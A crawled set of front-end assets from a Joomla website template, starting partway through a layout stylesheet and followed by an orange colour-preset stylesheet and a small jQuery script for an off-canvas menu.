    padding: 8px 15px;
    border: 1px solid #fff;
}
.item-page .project-img {
    border: 5px solid #fff;
}
.pp-button {
    color: #fff;
    padding: 12px 40px;
    font-weight: 700;
}
.pp-button:hover {
    color: #fff;
    background: #666;
}
.projects-filter a {
    width: 200px;
    display: inline-block;
    padding: 0;
    border-radius: 20px;
}
.portfolio-list {
  padding-bottom:50px;
}
.projects-filter {
  padding-top:50px;
}
/* Event */
.et-event-item:hover {
  cursor: pointer;
}
.et-event-item h5 {
  font-size: 17px;
  font-weight: 700;
  top:0;
  text-transform: capitalize;
}
.et-event-item p {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 5px;
}
.et-event-item .qx-media .qx-media-body {
  background-color: #ffffff;
  padding: 20px;
  padding-bottom:6px;
}
.et-event-item .qx-media-left,
.et-event-item .qx-media-right {
  padding: 0px;
}
.et-event-item ul.event-time {
  margin:0;
  padding: 0;
}
.et-event-item ul.event-time li {
  font-size: 14px;
  font-weight: 500;
}
.et-event-item .qx-media .qx-image {
  -webkit-transition-duration: 0.5s; 
  -moz-transition-duration: 0.5s; 
  -o-transition-duration: 0.5s;  
}
.et-event-item .qx-media:hover .qx-image {
  cursor: pointer;
  -webkit-transform:scale(1.1); 
  -moz-transform:scale(1.1); 
  -o-transform:scale(1.1); 
}
/*Enroll */
.et-enroll-item i {
  margin-top: 14px;
}
/* Team */
.et-team-item {
    position: relltive;
    cursor: pointer;
    margin: 0 5px; 
}
.et-team-item img {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition:    all 0.4s ease-in-out;
    -ms-transition:     all 0.4s ease-in-out;
    -o-transition:      all 0.4s ease-in-out;
    transition:         all 0.4s ease-in-out;
}
.et-team-item:hover img{
    transform: rotlte(5deg)scale(1.1);
}
.et-team-item .qx-person-img {
    margin-bottom: 0;
    overflow: hidden;
    width: 100%;
    position: relative;
}
.et-team-item .qx-person-img:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 9999;
    transition: all .3s linear;
    z-index: 2;
}
.et-team-item:hover .qx-person-img:before {
    opacity: .7;
}
.et-team-item .qx-person-position {
    z-index: 9999;
    font-size: 14px;
    transition: all .3s linear;
    color: #959191;
    font-weight: 500;
    text-transform: uppercase;
}
.et-team-item h4 {
    position: absolute;
    color: #ffffff;
    text-transform: uppercase;
    padding: 0px 5px;
    top:100px;
    font-weight: 700;
    z-index: 3;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition:    all 0.4s ease-in-out;
    -ms-transition:     all 0.4s ease-in-out;
    -o-transition:      all 0.4s ease-in-out;
    transition:         all 0.4s ease-in-out;
}
.et-team-item:hover h4 {
    color: #ffffff;
     bottom: 120px;
    opacity: 1;
    text-align: center;
}
.et-team-item .social-links {
    position: absolute;
    z-index: 3;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 10px;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition:    all 0.4s ease-in-out;
    -ms-transition:     all 0.4s ease-in-out;
    -o-transition:      all 0.4s ease-in-out;
    transition:         all 0.4s ease-in-out;
}
.et-team-item p {
     position: absolute;
     color: #ffffff;
    z-index: 3;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 0px;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition:    all 0.4s ease-in-out;
    -ms-transition:     all 0.4s ease-in-out;
    -o-transition:      all 0.4s ease-in-out;
    transition:         all 0.4s ease-in-out;
}
.et-team-item:hover p {
    color: #ffffff;
    bottom: 110px;
    opacity: 1;
}
.et-team-item:hover .social-links {
    bottom: 80px;
    opacity: 1;
}
.et-team-item .social-links a {
    width: 27px;
    height: 27px;
    display: block;
    background: #fff;
    color: #007dac;
    text-align: center;
    line-height: 24px;
    margin: 0 6px;
    border-radius: 3px;
    display: inline-block;
}
.et-team-item .social-links a:before {
    font-size: 12px;
}
/* Blog */
body.com-k2 #sp-main-body {
    padding-top: 50px!important;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img {
    float: left;
    width:100%;
}
.et-blog div.k2ItemsBlock ul {
    padding-left: 0;
}
.et-blog div.k2ItemsBlock ul li {
    float: left;
    margin-right: 2%;
    width: 49%;
}
.et-blog div.k2ItemsBlock ul li:nth-child(2n) {
    margin-right: 0!important
}
.et-blog a.moduleItemImage img {
    width: 100%!important;
    margin-top: 10px;
    margin-bottom: 0;
    float: left!important;
    margin: 5px 20px 4px 4px!important;
}
.et-blog .media-body {
    padding-top: 10px;
}
.et-blog div.k2ItemsBlock ul li:nth-child(4),
.et-blog .lastItem {
    position: relative;
}
.et-blog .moduleItemReadMore {
    padding: 12px 30px;
    text-transform: uppercase;
    border: 1px solid #adadad;
    font-weight: 700;
    color: #000;
    font-size: 14px;
    -webkit-transition: 0.7s ease-in-out;
    -moz-transition: 0.7s ease-in-out;
    -ms-transition: 0.7s ease-in-out;
    -o-transition: 0.7s ease-in-out;
    transition: 0.7s ease-in-out;
}
.et-blog .moduleItemReadMore:hover {
    color: #fff;
}
.et-blog .moduleItemDateCreated {
    margin-bottom: 30px;
}
/*  Client */
.et-client-item {
    cursor: pointer;
    border: 1px solid #2d3f51;
    padding: 20px;
    margin-bottom: 20px;
}
.et-client-item .qx-img {
  margin: auto;
}
.et-client-item .qx-img {
-webkit-transform:scale(0.8); 
-moz-transform:scale(0.8); 
-o-transform:scale(0.8); 
-webkit-transition-duration: 0.5s; 
-moz-transition-duration: 0.5s; 
-o-transition-duration: 0.5s;  
}
.et-client-item .qx-img:hover{
-webkit-transform:scale(1.1);
-moz-transform:scale(1.1);
-o-transform:scale(1.1); 
}

/* Contact */
#et-contact .qx-icon {
    padding: 20px;
}
.et-contact-item .qx-icon {
     -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
     transition: all 0.4s ease-in-out 0s; 

}

.et-contact-item:hover .qx-icon:before {
    -webkit-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    display: block; 
    color: #fff!important;

}
.et-contact-item:hover .qx-icon {

    -webkit-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}
.et-contact-item {
    cursor: pointer;
}
.et-contact-form label {
    color: #fff;
}
.et-contact-form input {
    border-radius: 0!important;
    height: 25px!important;
    width: 100%;
}
.et-contact-form textarea {
    height: 100px!important;
    border-radius: 0!important;
    width: 100%;
}
.et-contact-form button {
    background: none;
    width: 150px;
    height: 35px;
    color: #fff;
    display: block;
    text-align: center;
    border-radius: 2px;
    border: 1px solid #fff!important;
    transition: all .25s linear;
    font-weight: 400;
}

.et-contact-form button:hover {
    color: #fff!important;
}
.itemid-549 .et-contact-form label {
    color: #333;
}
/** RESPONSIVE **/
#sp-header,
body.com-quix #sp-main-body > .container {
    width: 100%!important;
}
div.qx-section {
    margin-left: 0!important;
    max-width: 100%!important;
}
div.qx-container {
    max-width: 100%!important;
}
/*Footer*/
#sp-bottom4 .inputbox {
  width:100%!important;
}
#sp-bottom4 table.acymailing_form {
    margin:0px;
    float: left;
    margin-top: 12px;
    width: 93%;
}
#sp-bottom4 .acysubbuttons .btn-primary {
  float:left;
}
#sp-component {
    padding: 0;
}
.owl-carousel {
  display:block!important;
}
/* Screen min 1199px */
@media (min-width: 1200px) {
  .et-services-right,
  .et-about .et-title {
    padding-left: 60px;
    padding-right: 60px;
  }
}
/* Screen min 1199px */
@media (max-width: 1199px) {
  .et-services-right,
  .et-about .et-title {
    padding-left: 20px;
    padding-right: 20px;
  }
}
/* Screen min 980px and max 1199px */
@media (min-width: 1200px) and (max-width: 1550px) {
  .et-services-right, .et-about .et-title {
      padding: 30px;
  }
  .et-services-content h2 {
      margin-bottom: 10px;
  }
}
/* Screen min 980px and max 1199px */
@media (min-width: 980px) and (max-width: 1199px) {
  .et-about .et-title {
    padding-top: 40px;
    padding-bottom: 0!important;
  }
  .et-services > div {
    width: 100%!important;
  }
}
/* Screen min 979px and max 781px */
@media (min-width: 768px) and (max-width: 979px) {
  
}
/* Screen max 767px */
@media (max-width: 767px) {
  .et-subscribe > div:first-child {
    padding-bottom: 0!important;
  }
  .et-action-title,
  .et-subscribe > div > div {
    text-align: left;
  }
  .et-blog div.k2ItemsBlock ul li {
    width: 100%;
    margin-right: 0;
  }
}
/* Screen max 480px */
@media (max-width: 480px) {
  .et-event-item h5 {
    font-size: 11px;
  }
  .et-event-item ul.event-time li {
    font-size: 10px;
  }
  .et-event-item .qx-media .qx-image {
    width:80%!important;
  }
}
/* Improve sub menu dropdown clickable for offcanvas menu */
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .open-icon,
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .close-icon {
 float: right;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler {
 width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://kmatos.net/templates/etwebdesign/css/presets/preset4.css
body_size: 1077
content:
a {
  color: #f05421;
}
a:hover {
  color: #0e9cd1;
}
.sp-megamenu-parent >li.active>a,
.sp-megamenu-parent >li:hover>a {
  color: #333;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover {
  background: #f05421;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a {
  color: #f05421;
}
#offcanvas-toggler >i {
  color: #FFF;
}
#offcanvas-toggler >i:hover {
  color: #f05421;
}
.projects-filter a.selected, .projects-filter a.selected:hover,
.btn-primary,
.sppb-btn-primary {
  background-color: #f05421;
}
.btn-primary:hover,
.sppb-btn-primary:hover {
  border-color: #f05421;
  background-color: #0e9cd1;
}
ul.social-icons >li a:hover {
  color: #f05421;
}
.sp-page-title {
  background: #f05421;
}
.layout-boxed .body-innerwrapper {
  background: #ffffff;
}
.sp-module ul >li >a {
  color: #000000;
}
.sp-module ul >li >a:hover {
  color: #f05421;
}
.sp-module .latestnews >div >a {
  color: #000000;
}
.sp-module .latestnews >div >a:hover {
  color: #f05421;
}
.sp-module .tagscloud .tag-name:hover {
  background: #f05421;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
  background: #f05421;
}
.search .btn-toolbar button {
  background: #f05421;
}
.post-format {
  background: #f05421;
}
.voting-symbol span.star.active:before {
  color: #f05421;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  color: #0e9cd1;
}
.entry-link,
.entry-quote {
  background: #f05421;
}
blockquote {
  border-color: #f05421;
}
.carousel-left:hover,
.carousel-right:hover {
  background: #f05421;
}
#sp-footer {
  background: #f05421;
}
.sp-comingsoon body {
  background-color: #f05421;
}
.pagination>li>a,
.pagination>li>span {
  color: #000000;
}
.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #000000;
}
.pagination>.active>a,
.pagination>.active>span {
  border-color: #f05421;
  background-color: #f05421;
}
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
  border-color: #f05421;
  background-color: #f05421;
}
#et-text1,
.et-title h6,
.et-slider .tp-caption:hover a,
.et-intro-item:hover i,
.et-feature-item:hover i,
.et-portfolio-button:hover,
.et-action-button:hover,
.et-table-item:hover button,
.et-team-item .qx-person-img:before {
  background: #f05421;
}
.tp-caption.excerpt_2, .excerpt_2,
.et-intro-item i,
.et-feature-item h4,
.et-table-item h3,
.et-table-item .table-price .price,
.et-table-item button:hover a,
.et-testimonial p.qx-designation,
.et-testimonial button,
.et-team-item h4 {
  color: #f05421; 
}
.et-feature-item:hover i,
.et-portfolio-button:hover,
.et-action-button:hover,
.et-table-item:hover,
.et-slider .tp-caption:hover a,
.et-table-item button,
.et-subscribe-content table .button:hover {
  border-color: #f05421;
}
/* Important */
.et-services-item:hover i,
.et-title-general h3,
.et-services-item:hover h4,
.et-action-button:hover,
.et-counter-item i,
.et-enroll-item i,
#et-service .et-service-item i,
.et-about-item .qx-btn-default {
  color: #f05421!important; 
}
.et-contact #sp-quickcontact-form .button:hover,
#et-service-sub:hover,
.et-courses-sub,
.et-subscribe-content table .button:hover {
  background: #f05421!important;  
}
.et-contact-form button:hover,
.qx-progress-bar,
.projects-filter a.selected,
.projects-filter a:hover,
.et-about-item,
.et-contact-form button,
#sp-header,
.et-something-button
,
.et-sub-build-item:hover {  
  background-color:#f05421!important;
}
.et-contact #sp-quickcontact-form .button:hover,
.btn-primary,
.et-client-item,
.et-about-item .qx-btn-default {
  border:1px solid #f05421!important; 
}

.et-about-item .qx-element-image:before {
  border:7px solid #f05421;
}
.projects-wrapper .project-img .project-img-extra {
    background-image: -webkit-linear-gradient(top , rgba(240, 84, 33, 0.51) 0%, rgba(240, 84, 33, 0.51) 100%)!important;
}

--- FILE ---
content_type: application/javascript
request_url: http://kmatos.net/templates/etwebdesign/js/scroll.js
body_size: 527
content:
/**
* @package Helix3 Framework
* @author Enginetemplates http://www.enginetemplates.com
* @copyright Copyright (c) 2010 - 2018 Enginetemplates
* @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
*/

jQuery(function($){
    var $body = $('body'),
    $wrapper = $('.body-innerwrapper'),
    $toggler = $('#offcanvas-toggler'),
    $close = $('#sp-main-body'),
    $offCanvas = $('.offcanvas-menu');

    var offCanvasShow = function(){
        $body.addClass('offcanvas');
        $wrapper.on('click',offCanvasClose);
        $close.on('click',offCanvasClose);
        $offCanvas.on('click',stopBubble);
    };
    
    var offCanvasClose = function(){
        	$body.removeClass('offcanvas');
        	$wrapper.off('click',offCanvasClose);
        	$close.off('click',offCanvasClose);
        	$offCanvas.off('click',stopBubble);
    };
     $close.on('click', function(event){
        	
        	offCanvasClose();
   });


    var stopBubble = function (e) {
        e.stopPropagation();
        return true;
    };
    
    //scrollspy
    $('[data-spy="scroll"]').each(function () {
        var $spy = $(this).scrollspy('refresh')
    });
  
    $(".offcanvas-inner a").click(function(){
        offCanvasClose();
    });

});